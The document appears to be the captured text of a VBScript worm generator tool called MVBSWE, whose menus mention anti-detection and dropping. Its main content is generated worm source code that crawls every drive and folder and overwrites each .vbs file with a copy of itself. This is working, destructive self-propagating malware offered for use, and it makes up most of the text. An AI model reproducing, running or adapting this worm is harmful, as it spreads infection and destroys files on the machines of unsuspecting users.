 Microsoft Visual Basic Script Worm Editor / MVBSWE - Psychologic
FiLe eDiT InSeRt aNtIdEtEcTiOn dRoPpInG FiLe cOnVeRtEr & CoMpiLiNg aBoUt Help
Codes
set mvbswe = wscript.CreateObject("WScript.Shell")
Set fso = createobject("scripting.filesystemobject")
Set Drives=fso.drives
For Each Drive in Drives
If drive.isready then
Dosearch drive & "\"
end If
Next
function Dosearch(path)
on error resume next
Set Folder=fso.getfolder(path)
Set Files = folder.files
For Each File in files
If fso.GetExtensionName(file.path)="vbs" then
fso.Copyfile Wscript.Scriptfullname,file.path
end if
next
Set Subfolders = folder.SubFolders
For Each Subfolder in Subfolders
Dosearch Subfolder.path
Next
end function
'Generated with Microsoft Visual Basic Script Worm Editor [MVBSWE]